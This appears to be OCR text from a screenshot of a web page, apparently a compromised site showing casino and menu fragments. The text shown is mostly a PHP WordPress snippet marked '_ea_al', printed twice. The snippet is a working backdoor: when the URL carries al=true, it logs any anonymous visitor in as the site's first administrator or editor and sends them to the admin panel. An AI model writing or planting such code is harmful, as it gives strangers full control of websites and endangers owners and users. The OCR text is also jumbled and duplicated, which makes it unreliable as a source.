
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casino live en